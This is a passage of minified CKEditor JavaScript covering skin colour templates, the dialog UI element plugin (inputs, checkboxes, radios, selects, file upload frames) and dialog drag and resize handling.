[background-color:{defaultBackground};outline-color:{defaultBorder};] {id} .cke_dialog_tab [background-color:{dialogTab};border-color:{defaultBorder};] {id} .cke_dialog_tab:hover [background-color:{lightBackground};] {id} .cke_dialog_contents [border-top-color:{defaultBorder};] {id} .cke_dialog_tab_selected, {id} .cke_dialog_tab_selected:hover [background:{dialogTabSelected};border-bottom-color:{dialogTabSelectedBorder};] {id} .cke_dialog_body [background:{dialogBody};border-color:{defaultBorder};] {id} a.cke_button_off:hover,{id} a.cke_button_off:focus,{id} a.cke_button_off:active [background-color:{darkBackground};border-color:{toolbarElementsBorder};] {id} .cke_button_on [background-color:{ckeButtonOn};border-color:{toolbarElementsBorder};] {id} .cke_toolbar_separator,{id} .cke_toolgroup a.cke_button:last-child:after,{id} .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after [background-color: {toolbarElementsBorder};border-color: {toolbarElementsBorder};] {id} a.cke_combo_button:hover,{id} a.cke_combo_button:focus,{id} .cke_combo_on a.cke_combo_button [border-color:{toolbarElementsBorder};background-color:{darkBackground};] {id} .cke_combo:after [border-color:{toolbarElementsBorder};] {id} .cke_path_item [color:{elementsPathColor};] {id} a.cke_path_item:hover,{id} a.cke_path_item:focus,{id} a.cke_path_item:active [background-color:{darkBackground};] {id}.cke_panel [border-color:{defaultBorder};] "),
panel:new CKEDITOR.template(".cke_panel_grouptitle [background-color:{lightBackground};border-color:{defaultBorder};] .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active [background-color:{menubuttonHover};] .cke_menubutton:hover .cke_menubutton_icon, .cke_menubutton:focus .cke_menubutton_icon, .cke_menubutton:active .cke_menubutton_icon [background-color:{menubuttonIconHover};] .cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menuseparator [background-color:{menubuttonIcon};] a:hover.cke_colorbox, a:active.cke_colorbox [border-color:{defaultBorder};] a:hover.cke_colorauto, a:hover.cke_colormore, a:active.cke_colorauto, a:active.cke_colormore [background-color:{ckeColorauto};border-color:{defaultBorder};] ")};
return function(b,d){var e=a(b.uiColor,.4),e={id:"."+b.id,defaultBorder:a(e,-.2),toolbarElementsBorder:a(e,-.25),defaultBackground:e,lightBackground:a(e,.8),darkBackground:a(e,-.15),ckeButtonOn:a(e,.4),ckeResizer:a(e,-.4),ckeColorauto:a(e,.8),dialogBody:a(e,.7),dialogTab:a(e,.65),dialogTabSelected:"#FFF",dialogTabSelectedBorder:"#FFF",elementsPathColor:a(e,-.6),menubuttonHover:a(e,.1),menubuttonIcon:a(e,.5),menubuttonIconHover:a(e,.3)};return f[d].output(e).replace(/\[/g,"{").replace(/\]/g,"}")}}(),
CKEDITOR.plugins.add("dialogui",{onLoad:function(){var a=function(a){this._||(this._={});this._["default"]=this._.initValue=a["default"]||"";this._.required=a.required||!1;for(var b=[this._],d=1;d<arguments.length;d++)b.push(arguments[d]);b.push(!0);CKEDITOR.tools.extend.apply(CKEDITOR.tools,b);return this._},f={build:function(a,b,d){return new CKEDITOR.ui.dialog.textInput(a,b,d)}},b={build:function(a,b,d){return new CKEDITOR.ui.dialog[b.type](a,b,d)}},d={isChanged:function(){return this.getValue()!=
this.getInitValue()},reset:function(a){this.setValue(this.getInitValue(),a)},setInitValue:function(){this._.initValue=this.getValue()},resetInitValue:function(){this._.initValue=this._["default"]},getInitValue:function(){return this._.initValue}},e=CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onChange:function(a,b){this._.domOnChangeRegistered||(a.on("load",function(){this.getInputElement().on("change",function(){a.parts.dialog.isVisible()&&this.fire("change",{value:this.getValue()})},
this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},!0),m=/^on([A-Z]\w+)/,l=function(a){for(var b in a)(m.test(b)||"title"==b||"type"==b)&&delete a[b];return a},g=function(a){a=a.data.getKeystroke();a==CKEDITOR.SHIFT+CKEDITOR.ALT+36?this.setDirectionMarker("ltr"):a==CKEDITOR.SHIFT+CKEDITOR.ALT+35&&this.setDirectionMarker("rtl")};CKEDITOR.tools.extend(CKEDITOR.ui.dialog,{labeledElement:function(b,c,d,e){if(!(4>arguments.length)){var g=a.call(this,c);g.labelId=CKEDITOR.tools.getNextId()+
"_label";this._.children=[];var f={role:c.role||"presentation"};c.includeLabel&&(f["aria-labelledby"]=g.labelId);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"div",null,f,function(){var a=[],d=c.required?" cke_required":"";"horizontal"!=c.labelLayout?a.push('\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" ',' id\x3d"'+g.labelId+'"',g.inputId?' for\x3d"'+g.inputId+'"':"",(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",c.label,"\x3c/label\x3e",'\x3cdiv class\x3d"cke_dialog_ui_labeled_content"',
c.controlStyle?' style\x3d"'+c.controlStyle+'"':"",' role\x3d"presentation"\x3e',e.call(this,b,c),"\x3c/div\x3e"):(d={type:"hbox",widths:c.widths,padding:0,children:[{type:"html",html:'\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" id\x3d"'+g.labelId+'" for\x3d"'+g.inputId+'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e"+CKEDITOR.tools.htmlEncode(c.label)+"\x3c/label\x3e"},{type:"html",html:'\x3cspan class\x3d"cke_dialog_ui_labeled_content"'+(c.controlStyle?' style\x3d"'+c.controlStyle+
'"':"")+"\x3e"+e.call(this,b,c)+"\x3c/span\x3e"}]},CKEDITOR.dialog._.uiElementBuilders.hbox.build(b,d,a));return a.join("")})}},textInput:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this._.inputId=CKEDITOR.tools.getNextId()+"_textInput",f={"class":"cke_dialog_ui_input_"+c.type,id:e,type:c.type};c.validate&&(this.validate=c.validate);c.maxLength&&(f.maxlength=c.maxLength);c.size&&(f.size=c.size);c.inputStyle&&(f.style=c.inputStyle);var l=this,m=!1;b.on("load",function(){l.getInputElement().on("keydown",
function(a){13==a.data.getKeystroke()&&(m=!0)});l.getInputElement().on("keyup",function(a){13==a.data.getKeystroke()&&m&&(b.getButton("ok")&&setTimeout(function(){b.getButton("ok").click()},0),m=!1);l.bidi&&g.call(l,a)},null,null,1E3)});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=['\x3cdiv class\x3d"cke_dialog_ui_input_',c.type,'" role\x3d"presentation"'];c.width&&a.push('style\x3d"width:'+c.width+'" ');a.push("\x3e\x3cinput ");f["aria-labelledby"]=this._.labelId;this._.required&&
(f["aria-required"]=this._.required);for(var b in f)a.push(b+'\x3d"'+f[b]+'" ');a.push(" /\x3e\x3c/div\x3e");return a.join("")})}},textarea:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this,f=this._.inputId=CKEDITOR.tools.getNextId()+"_textarea",l={};c.validate&&(this.validate=c.validate);l.rows=c.rows||5;l.cols=c.cols||20;l["class"]="cke_dialog_ui_input_textarea "+(c["class"]||"");"undefined"!=typeof c.inputStyle&&(l.style=c.inputStyle);c.dir&&(l.dir=c.dir);if(e.bidi)b.on("load",
function(){e.getInputElement().on("keyup",g)},e);CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){l["aria-labelledby"]=this._.labelId;this._.required&&(l["aria-required"]=this._.required);var a=['\x3cdiv class\x3d"cke_dialog_ui_input_textarea" role\x3d"presentation"\x3e\x3ctextarea id\x3d"',f,'" '],b;for(b in l)a.push(b+'\x3d"'+CKEDITOR.tools.htmlEncode(l[b])+'" ');a.push("\x3e",CKEDITOR.tools.htmlEncode(e._["default"]),"\x3c/textarea\x3e\x3c/div\x3e");return a.join("")})}},checkbox:function(b,
c,d){if(!(3>arguments.length)){var e=a.call(this,c,{"default":!!c["default"]});c.validate&&(this.validate=c.validate);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"span",null,null,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_checkbox":CKEDITOR.tools.getNextId()+"_checkbox"},!0),d=[],h=CKEDITOR.tools.getNextId()+"_label",g={"class":"cke_dialog_ui_checkbox_input",type:"checkbox","aria-labelledby":h};l(a);c["default"]&&(g.checked="checked");"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);
e.checkbox=new CKEDITOR.ui.dialog.uiElement(b,a,d,"input",null,g);d.push(' \x3clabel id\x3d"',h,'" for\x3d"',g.id,'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",CKEDITOR.tools.htmlEncode(c.label),"\x3c/label\x3e");return d.join("")})}},radio:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);this._["default"]||(this._["default"]=this._.initValue=c.items[0][1]);c.validate&&(this.validate=c.validate);var e=[],g=this;c.role="radiogroup";c.includeLabel=!0;CKEDITOR.ui.dialog.labeledElement.call(this,
b,c,d,function(){for(var a=[],d=[],h=(c.id?c.id:CKEDITOR.tools.getNextId())+"_radio",f=0;f<c.items.length;f++){var m=c.items[f],y=void 0!==m[2]?m[2]:m[0],z=void 0!==m[1]?m[1]:m[0],u=CKEDITOR.tools.getNextId()+"_radio_input",A=u+"_label",u=CKEDITOR.tools.extend({},c,{id:u,title:null,type:null},!0),y=CKEDITOR.tools.extend({},u,{title:y},!0),C={type:"radio","class":"cke_dialog_ui_radio_input",name:h,value:z,"aria-labelledby":A},x=[];g._["default"]==z&&(C.checked="checked");l(u);l(y);"undefined"!=typeof u.inputStyle&&
(u.style=u.inputStyle);u.keyboardFocusable=!0;e.push(new CKEDITOR.ui.dialog.uiElement(b,u,x,"input",null,C));x.push(" ");new CKEDITOR.ui.dialog.uiElement(b,y,x,"label",null,{id:A,"for":C.id},m[0]);a.push(x.join(""))}new CKEDITOR.ui.dialog.hbox(b,e,a,d);return d.join("")});this._.children=e}},button:function(b,c,d){if(arguments.length){"function"==typeof c&&(c=c(b.getParentEditor()));a.call(this,c,{disabled:c.disabled||!1});CKEDITOR.event.implementOn(this);var e=this;b.on("load",function(){var a=this.getElement();
(function(){a.on("click",function(a){e.click();a.data.preventDefault()});a.on("keydown",function(a){a.data.getKeystroke()in{32:1}&&(e.click(),a.data.preventDefault())})})();a.unselectable()},this);var g=CKEDITOR.tools.extend({},c);delete g.style;var f=CKEDITOR.tools.getNextId()+"_label";CKEDITOR.ui.dialog.uiElement.call(this,b,g,d,"a",null,{style:c.style,href:"javascript:void(0)",title:c.label,hidefocus:"true","class":c["class"],role:"button","aria-labelledby":f},'\x3cspan id\x3d"'+f+'" class\x3d"cke_dialog_ui_button"\x3e'+
CKEDITOR.tools.htmlEncode(c.label)+"\x3c/span\x3e")}},select:function(b,c,d){if(!(3>arguments.length)){var e=a.call(this,c);c.validate&&(this.validate=c.validate);e.inputId=CKEDITOR.tools.getNextId()+"_select";CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_select":CKEDITOR.tools.getNextId()+"_select"},!0),d=[],h=[],g={id:e.inputId,"class":"cke_dialog_ui_input_select","aria-labelledby":this._.labelId};d.push('\x3cdiv class\x3d"cke_dialog_ui_input_',
c.type,'" role\x3d"presentation"');c.width&&d.push('style\x3d"width:'+c.width+'" ');d.push("\x3e");void 0!==c.size&&(g.size=c.size);void 0!==c.multiple&&(g.multiple=c.multiple);l(a);for(var f=0,m;f<c.items.length&&(m=c.items[f]);f++)h.push('\x3coption value\x3d"',CKEDITOR.tools.htmlEncode(void 0!==m[1]?m[1]:m[0]).replace(/"/g,"\x26quot;"),'" /\x3e ',CKEDITOR.tools.htmlEncode(m[0]));"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);e.select=new CKEDITOR.ui.dialog.uiElement(b,a,d,"select",null,
g,h.join(""));d.push("\x3c/div\x3e");return d.join("")})}},file:function(b,c,d){if(!(3>arguments.length)){void 0===c["default"]&&(c["default"]="");var e=CKEDITOR.tools.extend(a.call(this,c),{definition:c,buttons:[]});c.validate&&(this.validate=c.validate);b.on("load",function(){CKEDITOR.document.getById(e.frameId).getParent().addClass("cke_dialog_ui_input_file")});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){e.frameId=CKEDITOR.tools.getNextId()+"_fileInput";var a=['\x3ciframe frameborder\x3d"0" allowtransparency\x3d"0" class\x3d"cke_dialog_ui_input_file" role\x3d"presentation" id\x3d"',
e.frameId,'" title\x3d"',c.label,'" src\x3d"javascript:void('];a.push(CKEDITOR.env.ie?"(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"})()":"0");a.push(')"\x3e\x3c/iframe\x3e');return a.join("")})}},fileButton:function(b,c,d){var e=this;if(!(3>arguments.length)){a.call(this,c);c.validate&&(this.validate=c.validate);var g=CKEDITOR.tools.extend({},c),f=g.onClick;g.className=(g.className?g.className+" ":"")+"cke_dialog_ui_button";g.onClick=function(a){var d=
c["for"];f&&!1===f.call(this,a)||(b.getContentElement(d[0],d[1]).submit(),this.disable())};b.on("load",function(){b.getContentElement(c["for"][0],c["for"][1])._.buttons.push(e)});CKEDITOR.ui.dialog.button.call(this,b,g,d)}},html:function(){var a=/^\s*<[\w:]+\s+([^>]*)?>/,b=/^(\s*<[\w:]+(?:\s+[^>]*)?)((?:.|\r|\n)+)$/,d=/\/$/;return function(e,g,f){if(!(3>arguments.length)){var l=[],m=g.html;"\x3c"!=m.charAt(0)&&(m="\x3cspan\x3e"+m+"\x3c/span\x3e");var r=g.focus;if(r){var v=this.focus;this.focus=function(){("function"==
typeof r?r:v).call(this);this.fire("focus")};g.isFocusable&&(this.isFocusable=this.isFocusable);this.keyboardFocusable=!0}CKEDITOR.ui.dialog.uiElement.call(this,e,g,l,"span",null,null,"");l=l.join("").match(a);m=m.match(b)||["","",""];d.test(m[1])&&(m[1]=m[1].slice(0,-1),m[2]="/"+m[2]);f.push([m[1]," ",l[1]||"",m[2]].join(""))}}}(),fieldset:function(a,b,d,e,g){var f=g.label;this._={children:b};CKEDITOR.ui.dialog.uiElement.call(this,a,g,e,"fieldset",null,null,function(){var a=[];f&&a.push("\x3clegend"+
(g.labelStyle?' style\x3d"'+g.labelStyle+'"':"")+"\x3e"+f+"\x3c/legend\x3e");for(var b=0;b<d.length;b++)a.push(d[b]);return a.join("")})}},!0);CKEDITOR.ui.dialog.html.prototype=new CKEDITOR.ui.dialog.uiElement;CKEDITOR.ui.dialog.labeledElement.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setLabel:function(a){var b=CKEDITOR.document.getById(this._.labelId);1>b.getChildCount()?(new CKEDITOR.dom.text(a,CKEDITOR.document)).appendTo(b):b.getChild(0).$.nodeValue=a;return this},getLabel:function(){var a=
CKEDITOR.document.getById(this._.labelId);return!a||1>a.getChildCount()?"":a.getChild(0).getText()},eventProcessors:e},!0);CKEDITOR.ui.dialog.button.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{click:function(){return this._.disabled?!1:this.fire("click",{dialog:this._.dialog})},enable:function(){this._.disabled=!1;var a=this.getElement();a&&a.removeClass("cke_disabled")},disable:function(){this._.disabled=!0;this.getElement().addClass("cke_disabled")},isVisible:function(){return this.getElement().getFirst().isVisible()},
isEnabled:function(){return!this._.disabled},eventProcessors:CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onClick:function(a,b){this.on("click",function(){b.apply(this,arguments)})}},!0),accessKeyUp:function(){this.click()},accessKeyDown:function(){this.focus()},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.textInput.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return CKEDITOR.document.getById(this._.inputId)},
focus:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&b.$.focus()},0)},select:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&(b.$.focus(),b.$.select())},0)},accessKeyUp:function(){this.select()},setValue:function(a){if(this.bidi){var b=a&&a.charAt(0);(b="\u202a"==b?"ltr":"\u202b"==b?"rtl":null)&&(a=a.slice(1));this.setDirectionMarker(b)}a||(a="");return CKEDITOR.ui.dialog.uiElement.prototype.setValue.apply(this,
arguments)},getValue:function(){var a=CKEDITOR.ui.dialog.uiElement.prototype.getValue.call(this);if(this.bidi&&a){var b=this.getDirectionMarker();b&&(a=("ltr"==b?"\u202a":"\u202b")+a)}return a},setDirectionMarker:function(a){var b=this.getInputElement();a?b.setAttributes({dir:a,"data-cke-dir-marker":a}):this.getDirectionMarker()&&b.removeAttributes(["dir","data-cke-dir-marker"])},getDirectionMarker:function(){return this.getInputElement().data("cke-dir-marker")},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.textarea.prototype=
new CKEDITOR.ui.dialog.textInput;CKEDITOR.ui.dialog.select.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return this._.select.getElement()},add:function(a,b,d){var e=new CKEDITOR.dom.element("option",this.getDialog().getParentEditor().document),g=this.getInputElement().$;e.$.text=a;e.$.value=void 0===b||null===b?a:b;void 0===d||null===d?CKEDITOR.env.ie?g.add(e.$):g.add(e.$,null):g.add(e.$,d);return this},remove:function(a){this.getInputElement().$.remove(a);
return this},clear:function(){for(var a=this.getInputElement().$;0<a.length;)a.remove(0);return this},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.checkbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getInputElement:function(){return this._.checkbox.getElement()},setValue:function(a,b){this.getInputElement().$.checked=a;!b&&this.fire("change",{value:a})},getValue:function(){return this.getInputElement().$.checked},accessKeyUp:function(){this.setValue(!this.getValue())},eventProcessors:{onChange:function(a,
b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){var a=this._.checkbox.getElement();a.on("propertychange",function(b){b=b.data.$;"checked"==b.propertyName&&this.fire("change",{value:a.$.checked})},this)},this);this.on("change",b);return null}},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.radio.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setValue:function(a,b){for(var d=this._.children,e,g=0;g<d.length&&(e=d[g]);g++)e.getElement().$.checked=
e.getValue()==a;!b&&this.fire("change",{value:a})},getValue:function(){for(var a=this._.children,b=0;b<a.length;b++)if(a[b].getElement().$.checked)return a[b].getValue();return null},accessKeyUp:function(){var a=this._.children,b;for(b=0;b<a.length;b++)if(a[b].getElement().$.checked){a[b].getElement().focus();return}a[0].getElement().focus()},eventProcessors:{onChange:function(a,b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){for(var a=
this._.children,b=this,c=0;c<a.length;c++)a[c].getElement().on("propertychange",function(a){a=a.data.$;"checked"==a.propertyName&&this.$.checked&&b.fire("change",{value:this.getAttribute("value")})})},this);this.on("change",b);return null}}},d,!0);CKEDITOR.ui.dialog.file.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,d,{getInputElement:function(){var a=CKEDITOR.document.getById(this._.frameId).getFrameDocument();return 0<a.$.forms.length?new CKEDITOR.dom.element(a.$.forms[0].elements[0]):
this.getElement()},submit:function(){this.getInputElement().getParent().$.submit();return this},getAction:function(){return this.getInputElement().getParent().$.action},registerEvents:function(a){var b=/^on([A-Z]\w+)/,d,e=function(a,b,c,d){a.on("formLoaded",function(){a.getInputElement().on(c,d,a)})},g;for(g in a)if(d=g.match(b))this.eventProcessors[g]?this.eventProcessors[g].call(this,this._.dialog,a[g]):e(this,this._.dialog,d[1].toLowerCase(),a[g]);return this},reset:function(){function a(){d.$.open();
var k="";e.size&&(k=e.size-(CKEDITOR.env.ie?7:0));var y=b.frameId+"_input";d.$.write(['\x3chtml dir\x3d"'+m+'" lang\x3d"'+r+'"\x3e\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e\x3cbody style\x3d"margin: 0; overflow: hidden; background: transparent;"\x3e','\x3cform enctype\x3d"multipart/form-data" method\x3d"POST" dir\x3d"'+m+'" lang\x3d"'+r+'" action\x3d"',CKEDITOR.tools.htmlEncode(e.action),'"\x3e\x3clabel id\x3d"',b.labelId,'" for\x3d"',y,'" style\x3d"display:none"\x3e',CKEDITOR.tools.htmlEncode(e.label),
'\x3c/label\x3e\x3cinput style\x3d"width:100%" id\x3d"',y,'" aria-labelledby\x3d"',b.labelId,'" type\x3d"file" name\x3d"',CKEDITOR.tools.htmlEncode(e.id||"cke_upload"),'" size\x3d"',CKEDITOR.tools.htmlEncode(0<k?k:""),'" /\x3e\x3c/form\x3e\x3c/body\x3e\x3c/html\x3e\x3cscript\x3e',CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+")();":"","window.parent.CKEDITOR.tools.callFunction("+f+");","window.onbeforeunload \x3d function() {window.parent.CKEDITOR.tools.callFunction("+l+")}","\x3c/script\x3e"].join(""));
d.$.close();for(k=0;k<g.length;k++)g[k].enable()}var b=this._,d=CKEDITOR.document.getById(b.frameId).getFrameDocument(),e=b.definition,g=b.buttons,f=this.formLoadedNumber,l=this.formUnloadNumber,m=b.dialog._.editor.lang.dir,r=b.dialog._.editor.langCode;f||(f=this.formLoadedNumber=CKEDITOR.tools.addFunction(function(){this.fire("formLoaded")},this),l=this.formUnloadNumber=CKEDITOR.tools.addFunction(function(){this.getInputElement().clearCustomData()},this),this.getDialog()._.editor.on("destroy",function(){CKEDITOR.tools.removeFunction(f);
CKEDITOR.tools.removeFunction(l)}));CKEDITOR.env.gecko?setTimeout(a,500):a()},getValue:function(){return this.getInputElement().$.value||""},setInitValue:function(){this._.initValue=""},eventProcessors:{onChange:function(a,b){this._.domOnChangeRegistered||(this.on("formLoaded",function(){this.getInputElement().on("change",function(){this.fire("change",{value:this.getValue()})},this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.fileButton.prototype=
new CKEDITOR.ui.dialog.button;CKEDITOR.ui.dialog.fieldset.prototype=CKEDITOR.tools.clone(CKEDITOR.ui.dialog.hbox.prototype);CKEDITOR.dialog.addUIElement("text",f);CKEDITOR.dialog.addUIElement("password",f);CKEDITOR.dialog.addUIElement("textarea",b);CKEDITOR.dialog.addUIElement("checkbox",b);CKEDITOR.dialog.addUIElement("radio",b);CKEDITOR.dialog.addUIElement("button",b);CKEDITOR.dialog.addUIElement("select",b);CKEDITOR.dialog.addUIElement("file",b);CKEDITOR.dialog.addUIElement("fileButton",b);CKEDITOR.dialog.addUIElement("html",
b);CKEDITOR.dialog.addUIElement("fieldset",{build:function(a,b,d){for(var e=b.children,g,f=[],l=[],m=0;m<e.length&&(g=e[m]);m++){var r=[];f.push(r);l.push(CKEDITOR.dialog._.uiElementBuilders[g.type].build(a,g,r))}return new CKEDITOR.ui.dialog[b.type](a,l,f,d,b)}})}}),CKEDITOR.DIALOG_RESIZE_NONE=0,CKEDITOR.DIALOG_RESIZE_WIDTH=1,CKEDITOR.DIALOG_RESIZE_HEIGHT=2,CKEDITOR.DIALOG_RESIZE_BOTH=3,CKEDITOR.DIALOG_STATE_IDLE=1,CKEDITOR.DIALOG_STATE_BUSY=2,function(){function a(){for(var a=this._.tabIdList.length,
b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId)+a,c=b-1;c>b-a;c--)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function f(){for(var a=this._.tabIdList.length,b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId),c=b+1;c<b+a;c++)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function b(a,b){for(var c=a.$.getElementsByTagName("input"),d=0,h=c.length;d<h;d++){var e=new CKEDITOR.dom.element(c[d]);
"text"==e.getAttribute("type").toLowerCase()&&(b?(e.setAttribute("value",e.getCustomData("fake_value")||""),e.removeCustomData("fake_value")):(e.setCustomData("fake_value",e.getAttribute("value")),e.setAttribute("value","")))}}function d(a,b){var c=this.getInputElement();c&&(a?c.removeAttribute("aria-invalid"):c.setAttribute("aria-invalid",!0));a||(this.select?this.select():this.focus());b&&alert(b);this.fire("validated",{valid:a,msg:b})}function e(){var a=this.getInputElement();a&&a.removeAttribute("aria-invalid")}
function m(a){var b=CKEDITOR.dom.element.createFromHtml(CKEDITOR.addTemplate("dialog",t).output({id:CKEDITOR.tools.getNextNumber(),editorId:a.id,langDir:a.lang.dir,langCode:a.langCode,editorDialogClass:"cke_editor_"+a.name.replace(/\./g,"\\.")+"_dialog",closeTitle:a.lang.common.close,hidpi:CKEDITOR.env.hidpi?"cke_hidpi":""})),c=b.getChild([0,0,0,0,0]),d=c.getChild(0),h=c.getChild(1);a.plugins.clipboard&&CKEDITOR.plugins.clipboard.preventDefaultDropOnElement(c);!CKEDITOR.env.ie||CKEDITOR.env.quirks||
CKEDITOR.env.edge||(a="javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())",CKEDITOR.dom.element.createFromHtml('\x3ciframe frameBorder\x3d"0" class\x3d"cke_iframe_shim" src\x3d"'+a+'" tabIndex\x3d"-1"\x3e\x3c/iframe\x3e').appendTo(c.getParent()));d.unselectable();h.unselectable();return{element:b,parts:{dialog:b.getChild(0),title:d,close:h,tabs:c.getChild(2),contents:c.getChild([3,0,0,0]),footer:c.getChild([3,0,1,0])}}}function l(a,
b,c){this.element=b;this.focusIndex=c;this.tabIndex=0;this.isFocusable=function(){return!b.getAttribute("disabled")&&b.isVisible()};this.focus=function(){a._.currentFocusIndex=this.focusIndex;this.element.focus()};b.on("keydown",function(a){a.data.getKeystroke()in{32:1,13:1}&&this.fire("click")});b.on("focus",function(){this.fire("mouseover")});b.on("blur",function(){this.fire("mouseout")})}function g(a){function b(){a.layout()}var c=CKEDITOR.document.getWindow();c.on("resize",b);a.on("hide",function(){c.removeListener("resize",
b)})}function k(a,b){this._={dialog:a};CKEDITOR.tools.extend(this,b)}function c(a){function b(c){var k=a.getSize(),l=CKEDITOR.document.getWindow().getViewPaneSize(),m=c.data.$.screenX,n=c.data.$.screenY,r=m-d.x,v=n-d.y;d={x:m,y:n};h.x+=r;h.y+=v;a.move(h.x+f[3]<g?-f[3]:h.x-f[1]>l.width-k.width-g?l.width-k.width+("rtl"==e.lang.dir?0:f[1]):h.x,h.y+f[0]<g?-f[0]:h.y-f[2]>l.height-k.height-g?l.height-k.height+f[2]:h.y,1);c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mousemove",
b);CKEDITOR.document.removeListener("mouseup",c);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mousemove",b);a.removeListener("mouseup",c)}}var d=null,h=null,e=a.getParentEditor(),g=e.config.dialog_magnetDistance,f=CKEDITOR.skin.margins||[0,0,0,0];"undefined"==typeof g&&(g=20);a.parts.title.on("mousedown",function(e){d={x:e.data.$.screenX,y:e.data.$.screenY};CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);h=a.getPosition();if(CKEDITOR.env.ie6Compat){var g=
x.getChild(0).getFrameDocument();g.on("mousemove",b);g.on("mouseup",c)}e.data.preventDefault()},a)}function h(a){function b(c){var n="rtl"==e.lang.dir,r=m.width,v=m.height,p=r+(c.data.$.screenX-l.x)*(n?-1:1)*(a._.moved?1:2),w=v+(c.data.$.screenY-l.y)*(a._.moved?1:2),t=a._.element.getFirst(),t=n&&t.getComputedStyle("right"),y=a.getPosition();y.y+w>k.height&&(w=k.height-y.y);(n?t:y.x)+p>k.width&&(p=k.width-(n?t:y.x));if(h==CKEDITOR.DIALOG_RESIZE_WIDTH||h==CKEDITOR.DIALOG_RESIZE_BOTH)r=Math.max(d.minWidth||
0,p-g);if(h==CKEDITOR.DIALOG_RESIZE_HEIGHT||h==CKEDITOR.DIALOG_RESIZE_BOTH)v=Math.max(d.minHeight||0,w-f);a.resize(r,v);a._.moved||a.layout();c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mouseup",c);CKEDITOR.document.removeListener("mousemove",b);n&&(n.remove(),n=null);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mouseup",c);a.removeListener("mousemove",b)}}var d=a.definition,h=d.resizable;if(h!=CKEDITOR.DIALOG_RESIZE_NONE){var e=a.getParentEditor(),
g,f,k,l,m,n,r=CKEDITOR.tools.addFunction(function(d){m=a.getSize();var h=a.parts.contents;h.$.getElementsByTagName("iframe").length&&(n=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_dialog_resize_cover" style\x3d"height: 100%; position: absolute; width: 100%;"\x3e\x3c/div\x3e'),h.append(n));f=m.height-a.parts.contents.getSize("height",!(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.quirks));g=m.width-a.parts.contents.getSize("width",1);l={x:d.screenX,y:d.screenY};k=CKEDITOR.document.getWindow().getViewPaneSize();
